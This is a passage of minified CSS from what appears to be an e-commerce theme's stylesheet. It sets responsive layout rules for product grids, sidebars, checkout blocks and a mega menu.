.product-item:nth-child(n){margin-left:0;margin-right:10px}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(3n),.page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(3n),.page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(3n){margin-right:0}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(n),.page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(n),.page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(n){margin-left:0;margin-right:10px}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(4n),.page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(4n),.page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(4n){margin-right:0}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(n),.page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(n),.page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(n){margin-left:10px;margin-right:0}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(3n+1),.page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(3n+1),.page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(3n+1){margin-left:0}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(n),.page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(n),.page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(n){margin-left:10px;margin-right:0}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(4n+1),.page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(4n+1),.page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(4n+1){margin-left:0}}@media all and (min-width:1024px) and (min-width:768px),print and (min-width:768px){.page-layout-2columns-left.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-3 .product-item,.page-layout-2columns-right.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-3 .product-item{max-width:calc(33.33% - 20px)}}@media all and (min-width:1024px) and (min-width:768px),print and (min-width:768px){.page-layout-2columns-left.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item,.page-layout-2columns-right.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item{max-width:calc(25% - 22.5px)}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-2columns-left.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item:nth-child(3n){margin-right:30px}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-2columns-left.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item:nth-child(4n){margin-right:0}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-2columns-right.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item:nth-child(3n+1){margin-left:30px}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-2columns-right.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item:nth-child(4n){margin-left:30px}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-2columns-right.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item:nth-child(4n+1){margin-left:0}}@media all and (min-width:1024px) and (min-width:768px),print and (min-width:768px){.page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-2 .product-item,.page-layout-3columns.page-with-filter.-filter-active .products-grid .items.-col-xl-2 .product-item{max-width:calc(50% - 5px)}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-2 .product-item:nth-child(n),.page-layout-3columns.page-with-filter.-filter-active .products-grid .items.-col-xl-2 .product-item:nth-child(n){margin-left:0;margin-right:10px}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-2 .product-item:nth-child(2n),.page-layout-3columns.page-with-filter.-filter-active .products-grid .items.-col-xl-2 .product-item:nth-child(2n){margin-right:0}}@media all and (min-width:1024px) and (min-width:768px),print and (min-width:768px){.page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items:not(.-col-xl-2) .product-item,.page-layout-3columns.page-with-filter.-filter-active .products-grid .items:not(.-col-xl-2) .product-item{max-width:calc(33.33% - 6.67px)}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n),.page-layout-3columns.page-with-filter.-filter-active .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n){margin-left:0;margin-right:10px}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n),.page-layout-3columns.page-with-filter.-filter-active .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n){margin-right:0}}@media all and (min-width:1024px) and (min-width:768px),print and (min-width:768px){.page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item,.page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item{max-width:calc(50% - 15px)}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(n),.page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(n){margin-left:0;margin-right:30px}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(2n),.page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(2n){margin-right:0}}@media all and (min-width:1024px) and (min-width:768px),print and (min-width:768px){.page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2).-col-xl-3 .product-item,.page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2).-col-xl-3 .product-item{max-width:calc(33.33% - 20px)}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2).-col-xl-3 .product-item:nth-child(n),.page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2).-col-xl-3 .product-item:nth-child(n){margin-left:0;margin-right:30px}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2).-col-xl-3 .product-item:nth-child(3n),.page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2).-col-xl-3 .product-item:nth-child(3n){margin-right:0}}@media all and (min-width:1024px) and (min-width:768px),print and (min-width:768px){.page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2).-col-xl-4 .product-item,.page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2).-col-xl-4 .product-item{max-width:calc(25% - 22.5px)}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2).-col-xl-4 .product-item:nth-child(n),.page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2).-col-xl-4 .product-item:nth-child(n){margin-left:0;margin-right:30px}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2).-col-xl-4 .product-item:nth-child(4n),.page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2).-col-xl-4 .product-item:nth-child(4n){margin-right:0}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.products-list .price-including-tax,.products-list .price-excluding-tax.price-wrapper .price{margin-right:0}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-3columns.catalog-category-view .products-list .product-item-inner{margin-left:20px}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.-amcaret-enabled .amtheme-productaside-wrap,.-amcaret-enabled .amtheme-productinfo-wrap~[class*=widget],.-amcaret-enabled .amtheme-productinfo-wrap~.am-widget{padding-left:0;padding-right:30px}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.-amcaret-enabled .amtheme-productaside-wrap,.-amcaret-enabled .amtheme-productinfo-wrap~[class*=widget],.-amcaret-enabled .amtheme-productinfo-wrap~.am-widget{margin-left:0}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-product-downloadable .-amcaret-active .downloads:not(.downloads-no-separately) .field.choice .price-container{margin-left:5px;margin-right:0}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.product-add-form.-amcaret-active .field.option.amtheme-collapsible-block>.label{padding-right:30px}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-1column .amtheme-product-wrap>.product.media{margin-left:0;margin-right:50px}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-2columns-left .amtheme-product-wrap .product.media,.page-layout-2columns-right .amtheme-product-wrap .product.media{margin-left:0;margin-right:35px}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-2columns-left .amtheme-short-info .reviews-actions,.page-layout-2columns-right .amtheme-short-info .reviews-actions{margin-left:5px}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-2columns-left .amtheme-product-info .swatch-opt:not(.-round),.page-layout-2columns-right .amtheme-product-info .swatch-opt:not(.-round),.page-layout-2columns-left .amtheme-product-info .swatch-opt.-round .swatch-option:not(.color),.page-layout-2columns-right .amtheme-product-info .swatch-opt.-round .swatch-option:not(.color){margin-left:0;margin-right:10px}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-2columns-left .amtheme-product-info .swatch-opt.-round .swatch-option.color,.page-layout-2columns-right .amtheme-product-info .swatch-opt.-round .swatch-option.color{margin-left:0;margin-right:16px}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-2columns-left .amtheme-actions-wrap .action.primary,.page-layout-2columns-right .amtheme-actions-wrap .action.primary{margin-left:0;margin-right:15px}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-header .block-search{margin-right:40px}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.checkout-cart-index .cart-container>.cart-summary{margin-left:35px}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.opc-block-summary .table-totals .mark{padding-left:0}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.opc-block-summary .table-totals .amount{padding-right:0}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.opc-block-summary .totals-tax-summary+.totals-tax-details>.amount{padding-right:18px}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.checkout-index-index .page-main{padding-right:30px}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.checkout-index-index .page-main{padding-left:30px}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.checkout-container>.opc-wrapper{margin-left:0;margin-right:35px}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.amtheme-dashboard-info .amtheme-customer-name{margin-right:10px}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.amtheme-dashboard-info .amtheme-customer-name{padding-right:12px}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.multicheckout.address.form .actions-toolbar .action:not(:first-of-type){margin-left:20px}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.multicheckout.shipping .block-shipping>.amtheme-card-block>.box:first-of-type{padding-right:45px}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.multicheckout.shipping .block-shipping>.amtheme-card-block>.box:last-of-type{padding-left:45px}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.paypal-review>.block-order-details-view.block .box{padding-left:0;padding-right:55px}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.block.block-order-details-view .column:not(:last-of-type){margin-left:0;margin-right:20px}}@media all and (min-width:1024px) and (min-width:768px),print and (min-width:768px){.page-layout-empty .block.am-widget:not(.list) .product.product-item,.page-layout-checkout .block.am-widget:not(.list) .product.product-item,.page-layout-1column .block.am-widget:not(.list) .product.product-item,.page-layout-empty .block.am-widget:not(.list) .products-grid .product.item,.page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item,.page-layout-1column .block.am-widget:not(.list) .products-grid .product.item{max-width:calc(20% - 20px)}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-empty .block.am-widget:not(.list) .product.product-item:nth-child(n),.page-layout-checkout .block.am-widget:not(.list) .product.product-item:nth-child(n),.page-layout-1column .block.am-widget:not(.list) .product.product-item:nth-child(n),.page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(n),.page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(n),.page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(n){margin-left:0;margin-right:25px}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-empty .block.am-widget:not(.list) .product.product-item:nth-child(5n),.page-layout-checkout .block.am-widget:not(.list) .product.product-item:nth-child(5n),.page-layout-1column .block.am-widget:not(.list) .product.product-item:nth-child(5n),.page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n),.page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n),.page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n){margin-right:0}}@media all and (min-width:1024px) and (min-width:768px),print and (min-width:768px){.page-layout-2columns-left .block.am-widget .grid .product.item,.page-layout-2columns-right .block.am-widget .grid .product.item,.page-layout-2columns-left .block.am-widget .products-grid .product.item,.page-layout-2columns-right .block.am-widget .products-grid .product.item{max-width:calc(25% - 18.75px)}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(n),.page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(n),.page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(n),.page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(n){margin-left:0;margin-right:25px}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(4n),.page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(4n),.page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(4n),.page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(4n){margin-right:0}}@media all and (min-width:1024px) and (min-width:768px),print and (min-width:768px){.page-layout-3columns .block.am-widget .grid .product.item,.page-layout-3columns .block.am-widget .products-grid .product.item{max-width:calc(33.33% - 16.67px)}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-3columns .block.am-widget .grid .product.item:nth-child(n),.page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(n){margin-left:0;margin-right:25px}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-3columns .block.am-widget .grid .product.item:nth-child(3n),.page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(3n){margin-right:0}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.panel.header .greet.welcome{margin-right:60px}}@media all and (min-width:1024px) and (min-width:768px),print and (min-width:768px){.form-wishlist-items .products-grid .product-item{max-width:calc(33.33% - 20px)}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.form-wishlist-items .products-grid .product-item:nth-child(n){margin-left:0;margin-right:30px}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.form-wishlist-items .products-grid .product-item:nth-child(3n){margin-right:0}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.amtheme-custom-footer.-three-columns .newsletter>.action.subscribe{margin-left:15px}}@media all and (min-width:1440px),print{.navigation,.breadcrumbs,.page-header .header.panel,.header.content,.footer.content,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container,.page-main,.page-main-description,.-sticky-message .content,.amsticky-cart-block .amtheme-form-cart{padding-inline-end:calc(30px*2);padding-inline-start:calc(30px*2)}@supports (display:grid){.page-layout-2columns-left .page-main>.columns{grid-template-columns:auto calc(100% - 230px - 4%)}.page-layout-2columns-right .page-main>.columns{grid-template-columns:calc(100% - 230px - 4%) auto}.page-layout-3columns .page-main>.columns{grid-template-columns:auto calc(100% - 230px - 230px) auto}.page-layout-3columns .page-main>.columns .column.main{justify-self:start}.page-layout-2columns-left.-filter-inactive .page-main>.columns{grid-template-columns:auto 100%}.page-layout-2columns-right.-filter-inactive .page-main>.columns{grid-template-columns:100% auto}.page-layout-3columns.-filter-inactive .page-main>.columns{grid-template-columns:auto calc(100% - 230px) auto}}.page-layout-1column .column.main{width:100%}.page-layout-2columns-left .column.main{width:calc(100% - 185px - 2%);float:right}.page-layout-2columns-right .column.main{width:calc(100% - 185px - 2%);float:left}.page-layout-3columns .column.main{width:calc(100% - 230px - 230px - 25px*2);display:inline-block}.page-layout-2columns-left .column.main{width:calc(100% - 230px - 4%);float:right}.page-layout-2columns-right .column.main{width:calc(100% - 230px - 4%);float:left}.page-layout-2columns-left .sidebar-main{width:185px;float:left}.page-layout-2columns-right .sidebar-main{width:185px;float:left}.page-layout-3columns .sidebar-main{width:230px;float:left;margin-inline-end:25px}.page-layout-2columns-left .sidebar-main{width:230px;float:left}.page-layout-2columns-right .sidebar-main{width:230px;float:left}.page-layout-2columns-right .sidebar-main{clear:right;float:right}.page-layout-2columns-left .sidebar-additional{width:185px;float:right}.page-layout-2columns-right .sidebar-additional{width:185px;float:right}.page-layout-3columns .sidebar-additional{width:230px;float:right}.page-layout-2columns-left .sidebar-additional{width:230px;float:right}.page-layout-2columns-right .sidebar-additional{width:230px;float:right}.page-layout-2columns-left .sidebar-additional{clear:left;float:left}ul.level0>li.mega{position:relative}ul.level0>li.mega>.mega{padding:0 20px}ul.level0>li.mega.style-default,ul.level0>li.mega.style-1{position:relative}ul.level0>li.mega.style-2{position:relative}ul.level0>li.mega.style-2 .child-content{left:0}ul.level0>li.mega.dynamic-width .child-content .child-content-inner .intro-megamenu .func-01 p{font-size:16px;line-height:30px}ul.level0>li.mega.dynamic-width .child-content .child-content-inner .intro-megamenu .func-01 .title{font-size:45px;line-height:55px}ul.level0>li.mega.dynamic-width .child-content .child-content-inner .intro-megamenu .func-01 img{max-width:inherit}ul.level0{list-style:none;margin:0;padding:0;position:relative}ul.level0>li.mega.dynamic-width{position:static}ul.level0>li.mega.dynamic-width .child-content{left:0;width:100%}ul.level0>li.mega.dynamic-width .child-content .child-content-inner .cms-content-important{font-size:16px;margin:0}ul.level0>li.mega.dynamic-width .child-content .child-content-inner .intro-megamenu .intro{margin-bottom:20px}ul.level0>li.mega.dynamic-width .child-content .child-content-inner .intro-megamenu .func-01{margin-bottom:20px}ul.level0>li.mega.dynamic-width .child-content .child-content-inner .intro-megamenu .func-01 p{font-size:16px;line-height:30px}ul.level0>li.mega.dynamic-width .child-content .child-content-inner .intro-megamenu .func-01 .title{font-size:45px;font-weight:700;line-height:45px}ul.level0>li.mega.dynamic-width .child-content .child-content-inner .intro-megamenu .func-01 img{float:right;margin-left:20px}.ub-mega-menu li.mega.style-tabs .child-content .child-content-inner ul.level2>li.mega.has-child a.mega,.ub-mega-menu li.mega.style-tabs .child-content .child-content-inner ul.level2>li.mega.has-child span.mega{max-width:170px}.ub-mega-menu .mega-with-thumb ul.mega-menu li{width:20%}ul.level1>li.mega.has-child:focus>.child-content,ul.level1>li.mega.has-child:hover>.child-content{right:-100px;top:10px}ul.level0>li.mega.dynamic-width ul.level1>li.mega.has-child>.mega>span.menu-title{background-position:right -10px;display:inline-block;padding-right:20px}ul.level0>li.mega.dynamic-width ul.level1>li.mega.has-child .child-content{left:auto}ul.level2>li.mega.has-child:focus>.child-content,ul.level2>li.mega.has-child:hover>.child-content{right:-100px;top:10px}ul.level0>li.mega.dynamic-width ul.level2>li.mega.has-child>.mega>span.menu-title{background-position:right -10px;display:inline-block;padding-right:20px}ul.level0>li.mega.dynamic-width ul.level2>li.mega.has-child>.mega.active>span.menu-title,ul.level0>li.mega.dynamic-width ul.level2>li.mega.has-child>.mega:hover>span.menu-title{background-image:url('../Ubertheme_UbMegaMenu/images/ver-bg-has-child-blue.png');background-position:right -58px;background-repeat:no-repeat}ul.level0>li.mega.dynamic-width ul.level2>li.mega.has-child .child-content{left:auto}ul.level3>li.mega.has-child:focus>.child-content,ul.level3>li.mega.has-child:hover>.child-content{right:-100px;top:10px}ul.level0>li.mega.dynamic-width ul.level3>li.mega.has-child>.mega>span.menu-title{background-position:right -10px;display:inline-block;padding-right:20px}ul.level0>li.mega.dynamic-width ul.level3>li.mega.has-child .child-content{left:auto}.ub-mega-menu-vertical .child-content{left:170px}.ub-mega-menu-vertical ul.level1 li.mega.has-child:hover>.child-content,.ub-mega-menu-vertical ul.level1 li.mega.has-child:focus>.child-content{right:-230px}.page-layout-2columns-right .ub-mega-menu-vertical .child-content{right:170px}.page-layout-2columns-right .ub-mega-menu-vertical ul.level1 li.mega.has-child:hover>.child-content,.page-layout-2columns-right .ub-mega-menu-vertical ul.level1 li.mega.has-child:focus>.child-content{left:-230px}.jaws.ub-mega-menu li.mega .child-content{left:0;max-height:0;-moz-transform:rotate(90deg);-moz-transition:opacity .4s,-moz-transform 